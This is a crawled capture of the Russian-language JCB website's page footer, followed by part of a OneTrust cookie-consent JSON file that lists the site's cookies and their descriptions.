/></svg></a>
                                <a href="/ru-RU/products/attachments/sweepers/" class="c-icon-block__icon-link" >&#x41F;&#x43E;&#x434;&#x43C;&#x435;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43C;&#x435;&#x445;&#x430;&#x43D;&#x438;&#x437;&#x43C;&#x44B;</a>
                            </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;7(495)795 06 44"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x417;&#x432;&#x43E;&#x43D;&#x43E;&#x43A;
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/ru-RU/dealer-search/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x41D;&#x430;&#x439;&#x442;&#x438; &#x434;&#x438;&#x43B;&#x435;&#x440;&#x430;
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/ru-RU/basket/"
                data-referrer-link-no-items="/ru-RU/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">&#x41A;&#x43E;&#x440;&#x437;&#x438;&#x43D;&#x430;</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/ru-RU/products/" class="c-link-list__heading">&#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/products/machines/">&#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/products/attachments/">&#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/industries/" class="c-link-list__heading">&#x41E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x438;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/industries/agriculture/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/industries/construction/">&#x421;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x441;&#x442;&#x432;&#x43E;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/parts-and-service/" class="c-link-list__heading">&#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; &#x438; &#x43E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/parts-and-service/parts/">&#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/parts-and-service/service/">&#x41E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/explore/" class="c-link-list__heading">&#x41E;&#x431;&#x437;&#x43E;&#x440;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/engage/">&#x412;&#x43E;&#x432;&#x43B;&#x435;&#x43A;&#x430;&#x442;&#x44C;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/insight/">&#x410;&#x43D;&#x430;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/sustainability/">&#x423;&#x441;&#x442;&#x43E;&#x439;&#x447;&#x438;&#x432;&#x43E;&#x441;&#x442;&#x44C;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/corporate/">&#x41A;&#x43E;&#x440;&#x43F;&#x43E;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x439;</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                    </div>
                    <a href="tel:&#x2B;7(495)795 06 44" class="c-footer-contact">
                        &#x2B;7(495)795 06 44
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/ru-RU/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">&#x413;&#x43B;&#x430;&#x432;&#x43D;&#x430;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/legal/" >
                                    &#x42E;&#x440;&#x438;&#x434;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x430;&#x44F; &#x438;&#x43D;&#x444;&#x43E;&#x440;&#x43C;&#x430;&#x446;&#x438;&#x44F;
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/cookie-and-privacy-policy/" >
                                    &#x41F;&#x43E;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430; &#x43A;&#x43E;&#x43D;&#x444;&#x438;&#x434;&#x435;&#x43D;&#x446;&#x438;&#x430;&#x43B;&#x44C;&#x43D;&#x43E;&#x441;&#x442;&#x438;
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/ru.json
body_size: 31471
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Продолжить, не принимая","pclifeSpanYr":"год","pclifeSpanYrs":"годы","pclifeSpanSecs":"Несколько секунд","pclifeSpanWk":"неделя","pclifeSpanWks":"Недель","pccloseButtonType":"Icon","MainText":"Центр настроек конфиденциальности","MainInfoText":"Когда вы посещаете какой-либо веб-сайт, он может сохранять информацию в вашем браузере или получать из него данные, в основном в виде файлов cookie. Эта информация может относиться к вам, вашим предпочтениям, вашему устройству или будет использоваться для правильной работы веб-сайта с вашей точки зрения. Такие данные обычно не идентифицируют вас непосредственно, но могут предоставлять вам индивидуализированные возможности работы в интернете. Вы можете отказаться от использования некоторых типов файлов cookie. Нажимайте на заголовки категорий, чтобы узнать подробности и изменить настройки, заданные по умолчанию. Однако вы должны понимать, что блокировка некоторых типов cookie может повлиять на использование вами веб-сайта и ограничить предлагаемые нами услуги.","AboutText":"Дополнительная информация","AboutCookiesText":"Ваша конфиденциальность","ConfirmText":"Одобрить все","AllowAllText":"Сохранить настройки","CookiesUsedText":"Используемые файлы cookie","CookiesDescText":"Описание","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Активно","AlwaysActiveText":"Всегда активно","AlwaysInactiveText":"Всегда неактивен","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Мы используем файлы cookie, чтобы обеспечивать правильную работу нашего веб-сайта, персонализировать рекламные объявления и другие материалы, обеспечивать работу функций социальных сетей и анализировать сетевой трафик. Мы также предоставляем информацию об использовании вами нашего веб-сайта своим партнерам по социальным сетям, рекламе и аналитическим системам.","AlertCloseText":"Закрыть","AlertMoreInfoText":"Настройки файлов cookie","AlertMoreInfoTextDialog":"Настройки файлов cookie, Открывает диалоговое окно центра настроек","CookieSettingButtonText":"Настройки файлов cookie","AlertAllowCookiesText":"Согласиться с использованием всех файлов cookie","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Неактивно","CookiesText":"Файлы cookie","CategoriesText":"Подгруппа файлов cookie","IsLifespanEnabled":false,"LifespanText":"Срок использования","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Подтвердить выбор","VendorListText":"Список поставщиков IAB","ThirdPartyCookieListText":"Сведения о файлах cookie","PreferenceCenterManagePreferencesText":"Управление настройками согласия","PreferenceCenterMoreInfoScreenReader":"Откроется в новом окне","CookieListTitle":"Список файлов cookie","CookieListDescription":"Файл cookie — это небольшой фрагмент данных (текстовый файл), который веб-сайт при вашем посещении отправляет в браузер для сохранения на вашем устройстве, что позволяет запомнить информацию о вас, например ваш язык или информацию для входа в учетную запись. Эти файлы cookie настраиваем мы, и они называются основными файлами cookie. Мы также используем сторонние файлы cookie, которые настраиваются на домене другого веб-сайта (а не того веб-сайта, который вы посещаете) в целях ведения нашей рекламной и маркетинговой деятельности. В частности, мы используем файлы cookie и другие технологии отслеживания для следующих целей:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie необходимы для функционирования веб-сайта и не могут быть отключены в наших системах. Как правило, они активируются только в ответ на ваши действия, аналогичные запросу услуг, такие как настройка уровня конфиденциальности, вход в систему или заполнение форм. Вы можете настроить браузер таким образом, чтобы он блокировал эти файлы cookie или уведомлял вас об их использовании, но в таком случае возможно, что некоторые разделы веб-сайта не будут работать.","GroupDescriptionOTT":"Эти файлы cookie необходимы для функционирования веб-сайта и не могут быть отключены в наших системах. Как правило, они активируются только в ответ на ваши действия, аналогичные запросу услуг, такие как настройка уровня конфиденциальности, вход в систему или заполнение форм. Вы можете настроить браузер таким образом, чтобы он блокировал эти файлы cookie или уведомлял вас об их использовании, но в таком случае возможно, что некоторые разделы веб-сайта не будут работать.","GroupNameMobile":"Строго необходимые файлы cookie","GroupNameOTT":"Строго необходимые файлы cookie","GroupName":"Строго необходимые файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается решением соответствия файлов cookie от OneTrust. В нем хранится информация о категориях файлов cookie, которые использует сайт, и о том, давали ли посетители или отозвали согласие на использование каждой категории. Это позволяет владельцам сайтов предотвращать набор файлов cookie в каждой категории в браузере пользователей, если согласие не дается. Печенье имеет нормальную продолжительность жизни один год, так что возвращение посетителей на сайт будет иметь свои предпочтения помнят. Он не содержит информации, которая может идентифицировать посетителя сайта.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Файл cookie сеанса платформы общего назначения, используемый сайтами, написанными с помощью технологий на основе Miscrosoft .NET. Обычно используется для поддержания анонимного сеанса пользователя на сервере.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается веб-сайтами, использующими определенные версии решения OneTrust для обеспечения соответствия закону cookie.  Он устанавливается после того, как посетители видели уведомление о информации о файлах cookie, а в некоторых случаях только тогда, когда они активно закрывают уведомление.  Это позволяет веб-сайту не показывать сообщение более одного раза пользователю.  Срок службы файла cookie составляет один год и не содержит личной информации.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe используется для оплаты кредитной картой. Stripe использует cookie, чтобы помнить, кто вы и чтобы веб-сайт для обработки платежей без хранения какой-либо информации о кредитной карте на своих собственных серверах.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Это печенье обычно устанавливается веб-сайтом, использующим Taw.to, который является чат-сервисом Live. Это cookie запоминает конечный пользователь, так что прошлые разговоры чата могут быть определены для улучшения обслуживания.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Обычно используется для балансировки нагрузки.  Определяет сервер, который доставил последнюю страницу в браузер.  Связано с программным обеспечением HAProxy Load Balancer.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается веб-сайтами, использующими определенные версии решения OneTrust для обеспечения соответствия закону cookie.  Он устанавливается после того, как посетители видели уведомление о информации о файлах cookie, а в некоторых случаях только тогда, когда они активно закрывают уведомление.  Это позволяет веб-сайту не показывать сообщение более одного раза пользователю.  Срок службы файла cookie составляет один год и не содержит личной информации.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается решением соответствия файлов cookie от OneTrust. В нем хранится информация о категориях файлов cookie, которые использует сайт, и о том, давали ли посетители или отозвали согласие на использование каждой категории. Это позволяет владельцам сайтов предотвращать набор файлов cookie в каждой категории в браузере пользователей, если согласие не дается. Печенье имеет нормальную продолжительность жизни один год, так что возвращение посетителей на сайт будет иметь свои предпочтения помнят. Он не содержит информации, которая может идентифицировать посетителя сайта.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Это cookie устанавливается веб-сайтами, запускаемыми на облачной платформе Windows Azure. Он используется для балансировки нагрузки, чтобы убедиться, что запросы на страницу посетителя маршрутиются на тот же сервер в любой сессии просмотра.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe используется для оплаты кредитной картой. Stripe использует cookie, чтобы помнить, кто вы и чтобы веб-сайт для обработки платежей без хранения какой-либо информации о кредитной карте на своих собственных серверах.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Это анти-подделка файлов cookie, установленных веб-приложениями, построенными с использованием ASP.NET технологий MVC. Он предназначен для того, чтобы остановить несанкционированное размещение контента на веб-сайте, известном как подделка запросов на кросс-сайт. Он не содержит никакой информации о пользователе и разрушается при закрытии браузера.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Это печенье обычно устанавливается веб-сайтом, использующим Taw.to, который является чат-сервисом Live. Это cookie запоминает конечный пользователь, так что прошлые разговоры чата могут быть определены для улучшения обслуживания.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Используется для атрибута комиссии филиалов, когда вы приедете на веб-сайт из партнерской ссылке направления. Он устанавливается при нажатии на одну из наших ссылок и используется, чтобы рекламодатель и мы знаем, веб-сайт, с которого вы пришли.","thirdPartyDescription":"Используется для атрибута комиссии филиалов, когда вы приедете на веб-сайт из партнерской ссылке направления. Он устанавливается при нажатии на одну из наших ссылок и используется, чтобы рекламодатель и мы знаем, веб-сайт, с которого вы пришли.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same 